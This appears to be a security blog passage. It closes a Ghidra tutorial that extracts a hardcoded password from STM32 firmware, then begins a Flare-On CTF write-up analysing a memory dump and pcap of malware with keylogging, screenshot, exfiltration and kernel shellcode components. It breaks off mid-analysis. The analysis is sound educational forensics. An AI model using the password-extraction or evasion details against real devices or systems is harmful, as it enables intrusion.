
In a similar way we can create the SRAM segment at 0x20000000. From the datasheet we know, STM32F103C8 devices feature a flash memory size of 64KiB and SRAM of 20 KiB. Our firmware file is already 64KiB in size. 20KiB is 0x5000 in hexadecimal.

Next go to Window -> Memory Map and click on "+" to add a new memory block. Specify 0x20000000 as the base address and 0x5000 as length.
The peripherals are located at address 0xE0000000 for a length of 0x100000 bytes.

Correspondingly we can create the memory block in Ghidra.
Going back to FUN_080003e4 we can note that the addresses are no longer marked in red.
In the same way, the strings have references showing up next to them.
This implies we have loaded the file at the correct address with proper memory mapping.
Analyzing the firmware binary



Presence of the strings "Enter the password", "Authentication successful" indicates that the firmware has some sort of password checking logic. The string "Enter the password:" has a reference from the function FUN_080007ee. The decompiled code looks like

Going through the decompiled code we can infer that the firmware reads a string byte by byte till it encounters the \r character. The password is stored in the variable local_20. Then a call is made to the function FUN_080002e0 passing in the password buffer as an argument.
The decompiled code of FUN_080002e0 is simple.

The password buffer along with a pointer to the string "attify" is passed on the function FUN_08003910. If the function returns zero, FUN_08000290 is called. Else it calls FUN_0800024c for a non-zero return value.
FUN_08000290 looks like

Presence of the string "Authentication successful" indicates that this function will be called if the password was correct.

In the other function, FUN_0800024c we can see the "Authentication Failed" string which implies this will be called if the password is incorrect.
We can deduce that the function FUN_08003910 is strcmp, doing a string comparison of the two strings passed in. strcmp returns 0 when the two strings match (equal). The correct password is thus the string "attify", passed as the second parameter to strcmp.
Using SVD-Loader

SVD-Loader from Leveldown Security is a Ghidra plugin to automate the creation of memory segments and peripherals for bare metal ARM firmware. The plugin parses SVD files and automatically creates the memory segments. SVD field for various ARM platforms can be obtained from the cmsis-svd GitHub repository.
Installing SVD-Loader in Ghidra is simple. After cloning the repo, the path to the directory can be added to the list of Script directories in Script Manager. Script Manager can be accessed from Window -> Script Manager.
Before running SVD-Loader we need to ensure that the file is loaded at the correct base address 0x08000000 in the same way as we did before. Once the firmware has been loaded in Ghidra, we can run SVD-Loader.py script from script manager.

The plugin would prompt to specify the path to a SVD file to parse. We can select the STM32F103xx.svd file downloaded from the cmsis-svd repository and click on "Load SVD File".
After SVD-Loader has finished importing we can go to the memory map window.

SVD-Loader has automatically created the memory blocks and peripherals by parsing the SVD. However it's worthwhile to note that the plugin didn’t create the SRAM memory block at 0x20000000. We can create the SRAM block manually. At this point we can run Ghidra auto-analysis with the default options from Analysis -> Auto analyze.
Next we can go to 080007ee to cross-check the decompiled code of the password checking logic.
Unfortunately Ghidra wasn’t able to identify the function on its own. In such cases we can manually define a function by right clicking at that address -> Disassemble. Doing so, Ghidra creates a function at that address with the same decompiled code as before.

Final Words
In this post, we have seen how to analyze a bare metal firmware in Ghidra. A bare metal firmware is just a binary blob. To correctly analyze such a file we need to specify the load address and create the memory segments. Information about the load address and memory segments can be found in the datasheet and compiler header files. The memory map can also be automatically created using SVD-Loader by parsing SVD files. However SVD-Loader may not create all segments. SVD-Loader will only create segments that are defined in the SVD file. Thus it’s important to always cross-check with the datasheet to ensure correctness.
]]>This is the twelfth and final part of the Flare-On 6 CTF WriteUp Series.
12 - help
The challenge reads
You're my only hope FLARE-On player! One of our developers was hacked and we're not sure what they took. We managed to set up a packet capture on the network once we found out but they were definitely already on the system. I think whatever they installed must be buggy - it looks like they crashed our developer box. We saved off the dump file but I can't make heads or tails of it - PLEASE HELP!!!!!!
We have two files -
- help.dmp - A 2 GB memory dump
- help.pcapng - Packet capture
Identifying the image
For analyzing the memory dump we will be using Volatility along with WinDbg. Make sure to use the bleeding edge version of Volatility on GitHub and not the 2.6 release which is quite old.
At first we need to identify the image with imageinfo or kdbgscan command. Unfortunately, for this specific image none of the commands work out of the box as shown in the snippet below.
$ vol.py -f help.dmp imageinfo
Volatility Foundation Volatility Framework 2.6.1
INFO    : volatility.debug    : Determining profile based on KDBG search...
WARNING : volatility.debug    : Alignment of WindowsCrashDumpSpace64 is too small, plugins will be extremely slow
WARNING : volatility.debug    : Alignment of WindowsCrashDumpSpace64 is too small, plugins will be extremely slow
WARNING : volatility.debug    : Alignment of WindowsCrashDumpSpace64 is too small, plugins will be extremely slow
WARNING : volatility.debug    : Alignment of WindowsCrashDumpSpace64 is too small, plugins will be extremely slow
WARNING : volatility.debug    : Alignment of WindowsCrashDumpSpace64 is too small, plugins will be extremely slow
WARNING : volatility.debug    : Alignment of WindowsCrashDumpSpace64 is too small, plugins will be extremely slow
WARNING : volatility.debug    : Alignment of WindowsCrashDumpSpace64 is too small, plugins will be extremely slow
In such cases where Volatility is unable to infer on its own, we have to manually specify the image profile to use with the --profile flag. For example using the profile Win7SP1x64 volatility correctly identifies the image.
$ vol.py -f help.dmp --profile=Win7SP1x64 imageinfo
Volatility Foundation Volatility Framework 2.6.1
INFO    : volatility.debug    : Determining profile based on KDBG search...
          Suggested Profile(s) : Win7SP1x64, Win7SP0x64, Win2008R2SP0x64, Win2008R2SP1x64_24000, Win2008R2SP1x64_23418, Win2008R2SP1x64, Win7SP1x64_24000, Win7SP1x64_23418
                     AS Layer1 : WindowsAMD64PagedMemory (Kernel AS)
                     AS Layer2 : WindowsCrashDumpSpace64 (Unnamed AS)
                     AS Layer3 : FileAddressSpace (/home/bb/Documents/RCE-InfoSec/Flare-on 2019/12 - help/help.dmp)
                      PAE type : No PAE
                           DTB : 0x187000L
                          KDBG : 0xf80002c390a0L
          Number of Processors : 1
     Image Type (Service Pack) : 1
                KPCR for CPU 0 : 0xfffff80002c3ad00L
             KUSER_SHARED_DATA : 0xfffff78000000000L
           Image date and time : 2019-08-02 14:38:33 UTC+0000
     Image local date and time : 2019-08-02 10:38:33 -0400
Preliminary Analysis
Volatility supports a whole slew of different analysis commands. For brevity, we will only be mentioning the relevant commands but the reader is encouraged to try them all. For each of the commands we need to specify the profile using the --profile=Win7SP1x64 flag.
Screenshot command
This command takes a screenshot from each desktop on the system. Running the command generates several screenshots one of which looks interesting.

As shown in Figure 1, there is Google Chrome and KeyPass running. A database named keys.kdb is currently open in the KeyPass instance.
Modules command
This command displays the list of kernel modules that were loaded in the system at the time the memory dump was captured.
$ vol.py -f help.dmp --profile=Win7SP1x64 modules

Offset(V)          Name                 Base                             Size File
------------------ -------------------- ------------------ ------------------ ----
0xfffffa800183e890 ntoskrnl.exe         0xfffff80002a49000           0x5e7000 \SystemRoot\system32\ntoskrnl.exe
0xfffffa800183e7a0 hal.dll              0xfffff80002a00000            0x49000 \SystemRoot\system32\hal.dll

-- snip--

0xfffffa800428ff30 man.sys              0xfffff880033bc000             0xf000 \??\C:\Users\FLARE ON 2019\Desktop\man.sys
There's a driver named man.sys which was loaded from the path C:\Users\FLARE ON 2019\Desktop\man.sys. Since system drivers do not usually reside on the Desktop we can be pretty sure that this is related to the challenge.
Dumping man.sys
man.sys is loaded at the address 0xfffff880033bc000. We can either use Volatility or WinDbg for dumping the module. Here I have used WinDbg as I found it to work better than Volatility as far as memory dumping is concerned. Ensure that the path to the symbol server is properly set in WinDbg.

We can use the db command to hex dump a memory region. However as shown in Figure 2, the MZ header is missing from man.sys which indicate that the corresponding page must have been paged out from memory. Regardless, we can still use the .writemem command to dump a considerable chunk of memory (say 100KB) and load it as a binary file in IDA.

The dumped file is of size 60 KB. Searching for strings we locate the path to the PDB file embedded in the PE.

Dumping other drivers and DLLs
Grepping for the strings "flareon_2019" and "pdb" we can find other relevant files that are related to the challenge as shown in Figure 5.

List of drivers
- stmedit
- shellcodedriver
- man
List of DLLs
- cd
- cryptodll
- filedll
- keylogdll
- networkdll
- screenshotdll
Among the drivers we already have man.sys. The other two - shellcodedriver and stmedit can be located in memory using the yarascan volatility command as shown in Figure 6.

stmedit is located within memory of process svchost.exe with pid 876. Using the !process windbg extension, svchost.exe with pid 876 has its EPROCESS at fffffa80034a4b30

Knowing the address of EPROCESS we can set the process context using the .process command.

Navigating to b260c9 we can cross check that it indeed contains the stmedit string as found in Volatility using yarascan.

From here we can search backwards to locate the start of the MZ header as shown in Figure 10.

Next, we can use the .writemem command to dump stmedit.sys in the same way as we did earlier.

Apart from shellcodedriver (it has the MZ header missing), the same technique can be reused to dump each of the 6 DLLs. (The complete shellcodedriver file will later be found in the pcap).
Analyzing the DLLs & drivers
Before we look at the DLLs separately there are several techniques that are common across all the DLLs and drivers.
None of the DLLs import WinAPI functions statically using the IAT. Instead functions are resolved dynamically using LoadLibrary or by parsing PEB_LDR_DATA. For obtaining the addresses of the API, either GetProcessAddress is used or in some cases the export table of the module is parsed. Further to harden analysis, the names of the functions are encrypted and are only decrypted at run-time before it's about to be called.
For example in Figure 12, the rc4 function decrypts the stringCreateFileA. It is worth noting that each such string is encrypted with a different key.

The rc4 function takes four parameters -
- A pointer to the key
- Size of the key in bytes
- A pointer to the encrypted buffer. After the function returns this will hold the decrypted contents
- Size of the encrypted buffer
In Figure 12, the key and encrypted buffer are {0x91, 0xe8, 0xa5, 0x7d} and {0xbd, 0x64, 0x20, 0x46, 0xad, 0xad, 0xe8, 0x7a, 0x39, 0x7c, 0x26} respectively. This can be decrypted using the PyCryptodome Python library.
>>> from Crypto.Cipher import ARC4
>>> key = ''.join(map(chr, [0x91, 0xe8, 0xa5, 0x7d]))
>>> ct = ''.join(map(chr, [0xbd, 0x64, 0x20, 0x46, 0xad, 0xad, 0xe8, 0x7a, 0x39, 0x7c, 0x26]))
>>>
>>> ARC4.new(key*2).decrypt(ct)
'CreateFileA'
Lastly another technique common across all the DLLs is the use of a function dispatcher to make the WinAPI function call. The dispatcher takes a variable number of arguments depending on the WinAPI function it wants to call. Let's look at two examples to make it clear.

In Figure 13, the method call_function is the function dispatcher we are talking about. Here it wants to call socket which is exported from Ws2_32.dll. The first parameter is a handle to the module containing the function; the second parameter is a pointer to a buffer containing the name of the function. The name of the function is decrypted at runtime as we saw just a while ago. The third parameter indicates the number of arguments that the function requires which is 3 as socket takes three arguments. After the third comes the actual arguments to the function.

Let's consider another example as in Figure 14. The htons function exported from Ws2_32.dll takes a single parameter. Correspondingly the third parameter passed to call_function is 1. After that we have the actual argument to htons - the binding port number.
cd.dll
- Exports a function named
c - Sets up a listener on port 4444 and spawns a thread for each incoming connection

- Reads 4 bytes from the socket. This indicates the size of the payload about to follow
- The next 4 bytes are some sort of code (Figure 15) based on which it sends a IOCTL to a driver.

- The driver to which it sends the IOCTLs is named FLID (Figure 16).

cryptodll
- Exports a function named
e - This function takes in a single parameter - a pointer to a structure of the following form
struct Buffer_info
{
    QWORD src_buffer_size;
    LPBYTE src_buffer;
    QWORD dst_buffer_size;
    LPBYTE dst_buffer;
}- The function compresses (LZNT1) and encrypts (RC4)
src_buffertodst_buffer - For Compression it uses the NT function
RtlCompressBuffer - The key used for encryption is the current username obtained from
GetUserNameA
filedll
- Exports a function named
i - Contains functionality to create, read, write and search for a file as shown in Figure 17.
keylogdll
- Exports a function named
l - As its name suggests, the dll implements key logging functionality
networkdll
- Exports a function named
s - Contains functionality to send data to the host 192.168.1.243 at a configurable port as shown in Figure 18.

screenshotdll
- Exports a function named
t - Contains functionality to capture a bitmap screenshot of the desktop
shellcodedriver
- This is a 32-bit driver whose sole purpose is to execute a piece of shellcode in kernel space
stmedit
- This is a callout driver using Windows Filtering Platform (WFP) to modify the network traffic at runtime
- Much of the code in the driver has been taken from https://github.com/microsoft/Windows-driver-samples/blob/master/network/trans/stmedit/README.md which we can use for reference
- The purpose of the driver is to encrypt/decrypt the network traffic after/before it is-sent/reaches from/the user space application
- The encryption algorithm is a simple 8 byte XOR
- One of the XOR key is hardcoded in the driver as shown in Figure 19.
- Complete analysis of the driver is out of scope of this post.

man
- This driver handles IOCTLs from cd.dll as in Figure 20.
- Compete understanding of this driver is not necessary to complete the challenge

Decrypting the pcap traffic

NetworkMiner is a great tool to get a quick summary of a packet capture. Using the tool we can see there are too many hosts involved. However not all of the traffic in the pcap is relevant to this challenge. By analyzing networkdll we already know that traffic to host 192.168.1.243 is related to this challenge. From cd.dll we also know any traffic to port 4444 is also relevant. All in all the following TCP streams in the pcap are important.
- Traffic to host 192.168.1.243 on ports 6666, 7777, 8888
- Traffic to host 192.168.1.244 on port 4444
To extract the TCP streams from the pcap we can use tcpflow which automatically groups them by host and port. We get 285 flows in total out of which we only need to consider the relevant traffic as just discussed.
Decrypting traffic to 192.168.1.244:4444
This traffic is just XOR encryted with the 8 byte key (5d f3 4a 48 48 48 dd 23) which we found earlier. There are 20 such TCP streams. After decrypting, one stream by virtue of its large size (4 KiB) stands out. This stream contains the complete shellcodedriver at offset 12 as shown in Figure 22.

Decrypting traffic to 192.168.1.243:6666
There are 2 such streams of sizes 50 bytes and 4.53 KiB respectively. First we need to figure out the 8 byte XOR key. Lets have a look at the 50 bytes sized stream as in Figure 23.

